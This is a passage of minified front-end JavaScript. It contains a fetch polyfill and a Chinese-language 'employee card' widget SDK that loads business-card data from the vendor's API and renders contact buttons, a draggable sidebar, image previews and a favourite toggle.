t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):r.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},r.blob&&(this.blob=function(){var t=l(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?l(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(p)}),this.text=function(){var t,e,n,r=l(this);if(r)return r;if(this._bodyBlob)return t=this._bodyBlob,e=new FileReader,n=f(e),e.readAsText(t),n;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),n=new Array(e.length),r=0;r<e.length;r++)n[r]=String.fromCharCode(e[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},r.formData&&(this.formData=function(){return this.text().then(y)}),this.json=function(){return this.text().then(JSON.parse)},this}u.prototype.append=function(t,e){t=a(t),e=c(e);var n=this.map[t];this.map[t]=n?n+", "+e:e},u.prototype.delete=function(t){delete this.map[a(t)]},u.prototype.get=function(t){return t=a(t),this.has(t)?this.map[t]:null},u.prototype.has=function(t){return this.map.hasOwnProperty(a(t))},u.prototype.set=function(t,e){this.map[a(t)]=c(e)},u.prototype.forEach=function(t,e){for(var n in this.map)this.map.hasOwnProperty(n)&&t.call(e,this.map[n],n,this)},u.prototype.keys=function(){var t=[];return this.forEach((function(e,n){t.push(n)})),s(t)},u.prototype.values=function(){var t=[];return this.forEach((function(e){t.push(e)})),s(t)},u.prototype.entries=function(){var t=[];return this.forEach((function(e,n){t.push([n,e])})),s(t)},r.iterable&&(u.prototype[Symbol.iterator]=u.prototype.entries);var v=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function m(t,e){var n,r,o=(e=e||{}).body;if(t instanceof m){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new u(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,o||null==t._bodyInit||(o=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new u(e.headers)),this.method=(n=e.method||this.method||"GET",r=n.toUpperCase(),v.indexOf(r)>-1?r:n),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&o)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(o)}function y(t){var e=new FormData;return t.trim().split("&").forEach((function(t){if(t){var n=t.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(r),decodeURIComponent(o))}})),e}function g(t,e){e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new u(e.headers),this.url=e.url||"",this._initBody(t)}m.prototype.clone=function(){return new m(this,{body:this._bodyInit})},h.call(m.prototype),h.call(g.prototype),g.prototype.clone=function(){return new g(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new u(this.headers),url:this.url})},g.error=function(){var t=new g(null,{status:0,statusText:""});return t.type="error",t};var b=[301,302,303,307,308];g.redirect=function(t,e){if(-1===b.indexOf(e))throw new RangeError("Invalid status code");return new g(null,{status:e,headers:{location:t}})};var w=self.DOMException;try{new w}catch(t){(w=function(t,e){this.message=t,this.name=e;var n=Error(t);this.stack=n.stack}).prototype=Object.create(Error.prototype),w.prototype.constructor=w}function A(t,e){return new Promise((function(n,o){var i=new m(t,e);if(i.signal&&i.signal.aborted)return o(new w("Aborted","AbortError"));var a=new XMLHttpRequest;function c(){a.abort()}a.onload=function(){var t,e,r={status:a.status,statusText:a.statusText,headers:(t=a.getAllResponseHeaders()||"",e=new u,t.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach((function(t){var n=t.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();e.append(r,o)}})),e)};r.url="responseURL"in a?a.responseURL:r.headers.get("X-Request-URL");var o="response"in a?a.response:a.responseText;n(new g(o,r))},a.onerror=function(){o(new TypeError("Network request failed"))},a.ontimeout=function(){o(new TypeError("Network request failed"))},a.onabort=function(){o(new w("Aborted","AbortError"))},a.open(i.method,i.url,!0),"include"===i.credentials?a.withCredentials=!0:"omit"===i.credentials&&(a.withCredentials=!1),"responseType"in a&&r.blob&&(a.responseType="blob"),i.headers.forEach((function(t,e){a.setRequestHeader(e,t)})),i.signal&&(i.signal.addEventListener("abort",c),a.onreadystatechange=function(){4===a.readyState&&i.signal.removeEventListener("abort",c)}),a.send(void 0===i._bodyInit?null:i._bodyInit)}))}A.polyfill=!0,self.fetch||(self.fetch=A,self.Headers=u,self.Request=m,self.Response=g);n(18);var x=function(){return(x=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},E={dev:"//bws.test.rabbitpre.com",test:"//bws.test.rabbitpre.com",prod:"//bws.rabbitpre.com"},k={env:"dev",apiHost:E.dev,requestTimeout:8e3,container:document.body};var S={get:function(t){return k[t]},set:function(t){void 0===t&&(t={}),k=x(x({},k),t)}},T=(n(8),n(41),n(45),n(48),n(49),n(17),n(28),n(19),n(96),n(132),n(98),n(29),n(52),n(135),n(136),n(137),n(68),n(101),n(54),n(138),n(140),n(69),Object.prototype.toString);Object.prototype.hasOwnProperty;function C(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return I(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return I(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function I(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function O(t,e,n){void 0===e&&(e="&"),void 0===n&&(n="=");var r={};if(!t||!function(t){return"[object String]"===T.call(t)}(t))return r;for(var o,i=C((t=t.replace(/.*?\?/,"")).split(e));!(o=i()).done;){var a=o.value,c=a.indexOf(n);if(-1!==c){var s=decodeURIComponent(a.slice(0,c)),u=decodeURIComponent(a.slice(c+1));if(void 0===r[s])r[s]=u;else{var l=r[s];Array.isArray(l)?l.push(u):r[s]=[l,u]}}else{r[decodeURIComponent(a)]=""}}return r}n(30),n(142);var L,j=function(){function t(t){if(t.container){var e=t.container instanceof HTMLElement?t.container:document.querySelector(t.container);if(!e)throw new Error("[Error] 容器节点未找到");this.container=e}else this.container=document.body;t.data&&(this.data=t.data)}return t.prototype.allowNodeScroll=function(t){if(t){["touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointercancel","pointerup","mousedown","mousemove","mousecancel","mouseup"].forEach((function(e){t.addEventListener(e,(function(t){t.stopPropagation()}))}))}},t}();!function(t){t.phone="phone",t.wechat="wechat",t.link="link",t.qrcode="qrcode"}(L||(L={}));var R=[{name:"企业微信",icon:"wxwork"},{name:"个人微信",icon:"wechat"}],P=[{type:L.phone,label:"电话"},{type:L.wechat,label:"微信"},{type:L.link,label:"连接"},{type:L.qrcode,label:"扫码"}];n(104);n(143);var B,D=function(){function t(){}return t.open=function(t,e){void 0===e&&(e=document.body),e.appendChild(t),window.setTimeout((function(){t.style.opacity="1"}),0)},t.close=function(t){t.style.opacity="0",window.setTimeout((function(){t.parentNode&&t.parentNode.removeChild(t)}),200)},t}(),M=(n(144),B=function(t,e){return(B=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}B(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),N=n(146),F=function(t){function e(e){var n=t.call(this,e)||this;return n.options={imageList:[]},n.availWidth=375,n.destroy=function(){n.node&&D.close(n.node)},n.options=e.options||{imageList:[],current:0},n.availWidth=window.screen.availWidth,n.data={},n.data.current=n.options.current||0,n.render(),n.addEventListener(),n.initSwipe(),n}return M(e,t),e.prototype.handleSwipe=function(t){this.data.current=t;var e=-t*this.availWidth;document.querySelector(".image-list").style.transform="translateX(".concat(e,"px)");var n=document.querySelector(".image-current");n&&(n.textContent=(t+1).toString())},e.prototype.initSwipe=function(){var t,e,n,r,o,i,a,c,s,u,l,f,p,d,h=this;this.node&&(document.querySelector(".image-list").style.transition="transform ".concat(this.options.duration||700,"ms ease-out"),this.handleSwipe(this.data.current),t={el:this.node,swipeLeft:function(){h.data.current>=h.options.imageList.length-1||h.handleSwipe(h.data.current+1)},swipeRight:function(){!h.data.current||h.data.current<1||h.handleSwipe(h.data.current-1)}},e={x:0,y:0},n={x:0,y:0},r=t.el,o=t.offset,i=void 0===o?0:o,a=t.swipeTop,c=t.swipeBottom,s=t.swipeLeft,u=t.swipeRight,l=null,f=5+i,p=function(){if(!l){l=setTimeout((function(){l=null}),500);var t=n.x-e.x,r=n.y-e.y;[t,r].every((function(t){return Math.abs(t)<f}))||(Math.abs(t)>=Math.abs(r)?t>0?u&&u():s&&s():r>0?c&&c():a&&a())}},d=function(t,e){t.x=e.clientX,t.y=e.clientY},r.addEventListener("touchstart",function(t,e){e.touches.length>1||t(e)}.bind(r,(function(t){d(e,t.touches[0])}))),r.addEventListener("touchmove",(function(t){d(n,t.touches[0]),p()})),r.addEventListener("mousedown",(function(t){d(e,t)})),r.addEventListener("mousemove",(function(t){d(n,t),p()})))},e.prototype.render=function(){if(!this.node){var t=N({PREFIX:"employee-card",options:this.options}),e=document.createElement("div");e.innerHTML=t,this.node=e.firstElementChild,D.open(this.node,this.container)}},e.prototype.addEventListener=function(){var t=this;if(this.node){this.node.addEventListener("click",(function(){t.destroy()}));var e=this.node.querySelector(".image-preview-wrap");if(e&&e.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation()})),function(t,e){if(t&&e){var n=null,r=function(){n&&(clearTimeout(n),n=null)};t.addEventListener("touchstart",(function(t){!t.touches||t.touches.length>1||(r(),n=setTimeout(e,750))})),t.addEventListener("touchmove",(function(){r()})),t.addEventListener("touchend",(function(){r()}))}}(e,(function(){t.options.onLongTouch&&t.options.onLongTouch()})),this.options.btnList)this.node.querySelectorAll(".btn-item").forEach((function(e,n){e.addEventListener("click",(function(r){r.preventDefault(),r.stopPropagation(),t.options.btnList[n].onClick.call(e,r)}))}))}},e}(j),J=function(t){return new F(t)};n(148);var U=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),K=function(){return(K=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},Q=n(150),q=function(t){function e(e){var n=t.call(this,e)||this;return n.destroy=function(){n.node&&D.close(n.node),n.options.onClose&&n.options.onClose()},n.options=K({},e),n.render(),n}return U(e,t),e.prototype.render=function(){var t=this,e=this.options,n=e.cls,r=e.content,o=e.duration,i=void 0===o?3e3:o;if(!this.node){var a="string"!=typeof r,c=Q({PREFIX:"employee-card",cls:n,content:a?"":r}),s=document.createElement("div");s.innerHTML=c,this.node=s.firstElementChild,a&&this.node.querySelector(".toast-body").appendChild(r),D.open(this.node,this.container),i>0&&setTimeout((function(){t.destroy()}),i)}},e}(j),z=function(t){return new q(t)},X=n(111),Y=n.n(X),V=function(){if(!window.fiboSDK)return!1;var t=window.pageData&&window.pageData.opfConfig;return!t||!t.closeRabbitFiboSdk},G=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return V()&&(t=window.fiboSDK).btnClick.apply(t,e)},H=function(t){G("phonecall","电话"),window.location.href="tel:".concat(t)},W=function(){return G("savewxqrcode","微信二维码","longclick")},Z=function(){return G("savewxcode","复制微信号")},_=function(t,e){void 0===t&&(t=""),void 0===e&&(e="");var n=document.createElement("a");n.href=e,n.onclick=function(){return G("ctmlink",t)},n.click()},$=function(t){return void 0===t&&(t=""),G("savectmqrcode",t,"longclick")};function tt(t,e){void 0===e&&(e="复制成功");var n=document.createElement("button");n.setAttribute("data-clipboard-text",t),n.classList.add("clipboard-btn"),document.body.appendChild(n);var r=new Y.a(".clipboard-btn");r.on("success",(function(){z({content:e,duration:1500}),r.destroy(),document.body.removeChild(n),Z()})),n.click()}function et(){return window.wx&&window.wx.miniProgram&&window.wx.miniProgram.getEnv((function(t){return t.miniprogram})),!1}n(151);var nt,rt=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),ot=function(){return(ot=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},it=n(154),at=function(t){function e(e){var n=t.call(this,e)||this;return n.handleOpenSidebar=function(){},n.handleOpenSidebar=e.handleOpenSidebar,n.init(),n}return rt(e,t),e.prototype.init=function(){this.render(),this.addEventListener()},e.prototype.render=function(){var t=this;if(this.container){var e=document.createElement("div"),n=P.map((function(e){var n=!0,r="",o=e.label;if(t.data)switch(e.type){case L.link:n=!(!t.data.isOpenJump||!t.data.jumpTitle),o=t.data.jumpTitle?t.data.jumpTitle:"";break;case L.qrcode:n=!(!t.data.isOpenCustomQrCode||!t.data.customQrCodeName),o=t.data.customQrCodeName?t.data.customQrCodeName:"";break;case L.phone:n=!!t.data.phone;break;case L.wechat:n=!!t.data.wxDisplayFlag,R[t.data.wxType]&&(o=R[t.data.wxType].name,r=R[t.data.wxType].icon)}return ot(ot({},e),{show:n,label:o,icon:r||e.type})}));e.innerHTML=it({isFullScreen:375/667>window.innerWidth/window.innerHeight,PREFIX:"employee-card",actionButtons:n,hide2ButtonStyle:n.filter((function(t){return t.show})).length<=2,data:this.data}),this.node=e.firstElementChild,this.container.appendChild(this.node)}},e.prototype.handleCopyWxAccount=function(){this.data&&this.data.wxAccount&&tt(this.data.wxAccount,"复制微信号成功")},e.prototype.addEventListener=function(){var t=this;this.node&&(this.allowNodeScroll(this.node),this.node.querySelectorAll(".hide-card").forEach((function(e){e.addEventListener("click",(function(){t.hide()}))})),this.node.querySelectorAll(".button-tool-item").forEach((function(e){e.addEventListener("click",(function(){var n=e.getAttribute("type");if(t.data){var r=t.data,o=r.phone,i=r.jumpUrl,a=r.jumpTitle,c=[{name:"复制微信号",onClick:t.handleCopyWxAccount.bind(t)}],s=et()?"长按保存图片":"长按识别二维码或保存图片";switch(n){case L.wechat:t.data.wxAccount&&!t.data.qrCode&&tt(t.data.wxAccount),t.data.qrCode&&J({options:{imageList:[t.data.qrCode||""],onLongTouch:function(){W()},btnList:t.data.wxAccount?c:[],longTouchTip:s}});break;case L.qrcode:J({options:{imageList:[t.data.customQrCode||""],onLongTouch:function(){t.data&&$(t.data.customQrCodeName)},longTouchTip:s}});break;case L.phone:o&&H(o);break;case L.link:i&&_(a,i)}}}))})),this.previewCertificate(),this.previewCustomImages())},e.prototype.previewCertificate=function(){var t=this;this.node.querySelectorAll(".certificate-item").forEach((function(e,n){e.addEventListener("click",(function(){var r=e.getAttribute("data-customFieldItemIndex"),o=t.data.customFields[Number(r)].values[Number(n)].img;o&&J({options:{imageList:[o]}})}))}))},e.prototype.previewCustomImages=function(){var t=this;this.node.querySelectorAll(".custom-img-item").forEach((function(e,n){e.addEventListener("click",(function(){var r=e.getAttribute("data-customFieldItemIndex");J({options:{imageList:t.data.customFields[Number(r)].values.map((function(t){return t.value})),current:n}})}))}))},e.prototype.show=function(){if(this.node){this.node.classList.add("visiable");var t=this.node.querySelector(".card-wrap");setTimeout((function(){t&&t.classList.add("visiable")}),50)}},e.prototype.hide=function(){var t=this;if(this.node){var e=this.node.querySelector(".card-wrap");e&&e.classList.remove("visiable"),setTimeout((function(){t.node&&t.node.classList.remove("visiable"),t.handleOpenSidebar()}),200)}},e.prototype.destroy=function(){this.node&&this.node.parentNode&&this.node.parentNode.removeChild(this.node)},e}(j),ct=(n(160),function(){return(ct=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)}),st=function(){function t(t){this.options={},this.x=0,this.y=0,this.isDraging=!1,this.options=ct(ct({},this.options),t),this.start=this.start.bind(this),this.draging=this.draging.bind(this),this.end=this.end.bind(this),this.addEventListener()}return t.prototype.start=function(t){var e=t.targetTouches;this.isDraging=!0,this.x=e[0].clientX,this.y=e[0].clientY,this.options.onStart&&this.options.onStart({x:this.x,y:this.y})},t.prototype.draging=function(t){if(t.preventDefault(),t.stopPropagation(),this.isDraging){var e=t.targetTouches;this.x=e[0].clientX,this.y=e[0].clientY,this.options.onDraging&&this.options.onDraging({x:this.x,y:this.y})}},t.prototype.end=function(){this.isDraging=!1,this.options.onEnd&&this.options.onEnd({x:this.x,y:this.y})},t.prototype.addEventListener=function(){this.options.node&&(this.options.node.addEventListener("touchstart",this.start),this.options.node.addEventListener("touchmove",this.draging),this.options.node.addEventListener("touchend",this.end))},t.prototype.removeEventListener=function(){this.options.node&&(this.options.node.removeEventListener("touchstart",this.start),this.options.node.removeEventListener("touchmove",this.draging),this.options.node.removeEventListener("touchend",this.end))},t.prototype.destory=function(){this.removeEventListener()},t}(),ut=(n(162),function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}()),lt=function(){return(lt=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},ft=n(164);!function(t){t.short="short",t.long="long"}(nt||(nt={}));var pt=function(t){function e(e){var n=t.call(this,e)||this;n.handleOpenCard=function(){},n.handleOpenCard=e.handleOpenCard;var r=localStorage.getItem("EMPLOYEE_CARD_SDK/SIDEBAR_Y_POSITION");return r&&(n.y=parseInt(r,10)),n.init(),n}return ut(e,t),e.prototype.init=function(){this.render(),this.addEventListener(),this.initDragHandler()},e.prototype.handleCopyWxAccount=function(){this.data&&this.data.wxAccount&&tt(this.data.wxAccount,"复制微信号成功")},e.prototype.addEventListener=function(){var t=this;if(this.node){var e=this.node.querySelector(".contact-us-wrap");e&&e.addEventListener("click",(function(){t.hide(),t.handleOpenCard()})),this.node.querySelectorAll(".button-tool-item").forEach((function(e){e.addEventListener("click",(function(){var n=e.getAttribute("type");if(t.data){var r=[{name:"复制微信号",onClick:t.handleCopyWxAccount.bind(t)}],o=t.data,i=o.phone,a=o.jumpUrl,c=o.jumpTitle,s=et()?"长按保存图片":"长按识别二维码或保存图片";switch(n){case L.wechat:t.data.wxAccount&&!t.data.qrCode&&tt(t.data.wxAccount),t.data.qrCode&&J({options:{imageList:[t.data.qrCode||""],onLongTouch:function(){W()},btnList:t.data.wxAccount?r:[],longTouchTip:s}});break;case L.qrcode:J({options:{imageList:[t.data.customQrCode||""],onLongTouch:function(){t.data&&$(t.data.customQrCodeName)},longTouchTip:s}});break;case L.phone:i&&H(i);break;case L.link:a&&_(c,a)}}}))}))}},e.prototype.initDragHandler=function(){var t,e=this;t={node:this.node,onDraging:function(t){var n=t.y;e.y=n,e.updatePosition()},onEnd:function(t){var e=t.y;localStorage.setItem("EMPLOYEE_CARD_SDK/SIDEBAR_Y_POSITION",e.toString())}},new st(t)},e.prototype.render=function(){var t=this;if(this.container){var e=P.map((function(e){var n=!0,r="";if(t.data)switch(e.type){case L.link:n=!(!t.data.isOpenJump||!t.data.jumpTitle);break;case L.qrcode:n=!(!t.data.isOpenCustomQrCode||!t.data.customQrCodeName);break;case L.phone:n=!!t.data.phone;break;case L.wechat:n=!!t.data.wxDisplayFlag,R[t.data.wxType]&&(r=R[t.data.wxType].icon)}return lt(lt({},e),{show:n,icon:r||e.type})})),r=document.createElement("div");r.innerHTML=ft({PREFIX:"employee-card",mode:this.data&&this.data.isUnfold?nt.long:nt.short,avatar:this.data&&this.data.avatar?this.data.avatar:n(70),name:this.data&&this.data.name?this.data.name:"",actionButtons:e,style:this.getStyle()}),this.node=r.firstElementChild,this.container.appendChild(this.node)}},e.prototype.updatePosition=function(){this.node&&this.node.setAttribute("style",this.getStyle())},e.prototype.getStyle=function(){if(void 0===this.y)return"";var t=Math.min(Math.max(23,this.y),window.innerHeight-23);return"top: ".concat(t-23,"px;bottom: auto;")},e.prototype.show=function(){this.node&&this.node.classList.add("visiable")},e.prototype.hide=function(){this.node&&(this.node.classList.remove("visiable"),this.handleOpenCard())},e.prototype.destroy=function(){this.node&&this.node.parentNode&&this.node.parentNode.removeChild(this.node)},e}(j),dt=(n(110),function(){return(dt=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)});function ht(t,e,n){void 0===e&&(e={}),void 0===n&&(n={});var r={timeout:S.get("requestTimeout")},o=dt(dt({},{method:"GET"}),e),i=dt(dt({},r),n);return function(t,e,n){return Promise.race([fetch(t,e),new Promise((function(t,e){return setTimeout((function(){return e(new Error("请求超时"))}),n)}))])}(S.get("apiHost")+t,o,i.timeout).then((function(t){return t.json()})).catch((function(t){throw new Error("请求结果不是 JSON 字符串")})).then((function(t){if(void 0===t&&(t={}),!0===t.success)return t.data;throw new Error(t.msg?t.msg:"请求失败")}))}var vt={get:function(t,e,n){void 0===e&&(e={});var r=Object.keys(e).map((function(t){return"".concat(t,"=").concat(e[t])})).join("&");return ht("".concat(t,"?").concat(r),{},n)},post:function(t,e,n){return void 0===e&&(e={}),ht(t,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)},n)}},mt=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{s(r.next(t))}catch(t){i(t)}}function c(t){try{s(r.throw(t))}catch(t){i(t)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}s((r=r.apply(t,e||[])).next())}))},yt=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}},gt=function(){function t(t){this.options=t,this.init()}return t.prototype.init=function(){return mt(this,void 0,void 0,(function(){var t;return yt(this,(function(e){switch(e.label){case 0:return e.trys.push([0,2,,3]),[4,this.fetchData()];case 1:return e.sent(),this.initSidebar(),this.initCard(),[3,3];case 2:return t=e.sent(),console.error("初始化 EMPLOYEE_CARD_SDK 失败:",t.message),[3,3];case 3:return[2]}}))}))},t.prototype.fetchData=function(){return mt(this,void 0,void 0,(function(){var t,e,n,r,o,i,a;return yt(this,(function(c){switch(c.label){case 0:if(t=this.options.orgId,e=this.options.channelId,!t)throw new Error("参数错误: orgId");if(!e){if(n=O(window.location.search),r=n.cnl,o=n.cnltype,!r||!o)throw new Error("参数错误: channelId");i=r.split(","),o.split(",").forEach((function(t,n){"MARK"===t&&(e=i[n])}))}return[4,(s={orgId:t,channelId:e},vt.get("/api/employee-card/getNameCardNew",s))];case 1:if(!(a=c.sent()))throw new Error("数据为空");return this.data=a,[2]}var s}))}))},t.prototype.initCard=function(){var t=this;this.card=new at({container:S.get("container"),data:this.data,handleOpenSidebar:function(){t.sidebar&&t.sidebar.show()}})},t.prototype.initSidebar=function(){var t=this;this.sidebar=new pt({container:S.get("container"),data:this.data,handleOpenCard:function(){t.card&&t.card.show()}}),setTimeout((function(){t.sidebar&&t.sidebar.show()}),0)},t}(),bt=function(t){new gt(t)},wt="/api/widget-sdk/favorite",At=function(t){return vt.post("".concat(wt,"/permission"),t)},xt=function(t){return vt.post("".concat(wt,"/status"),t)},Et=function(t){return vt.post("".concat(wt,"/toggle"),t)},kt=(n(165),function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}()),St=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{s(r.next(t))}catch(t){i(t)}}function c(t){try{s(r.throw(t))}catch(t){i(t)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}s((r=r.apply(t,e||[])).next())}))},Tt=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}},Ct=n(167),It=function(t){function e(e){var n=t.call(this,e)||this;return n.show=function(){var t=document.querySelector(".favorite-component");t&&(t.style.left="0")},n.toggleFavoriteStatus=function(t){return St(n,void 0,Promise,(function(){var e,n,r,o,i,a,c,s,u,l,f;return Tt(this,(function(p){switch(p.label){case 0:e=this.options,n=e.contentId,r=e.appId,o=e.appIdType,i=e.contentType,a=e.unionId,c=e.openId,s=e.contentSource,u={unionId:a,appId:r,openId:c,appIdType:o,contentType:i,contentId:n,contentSource:s,type:this.isCollect?0:1},p.label=1;case 1:return p.trys.push([1,3,,4]),[4,Et(u)];case 2:return(l=p.sent())&&"success"===l&&(this.isCollect=!this.isCollect,t.remove(),this.init()),[3,4];case 3:return f=p.sent(),z({content:"接口错误"}),console.error("收藏/取消收藏接口有错 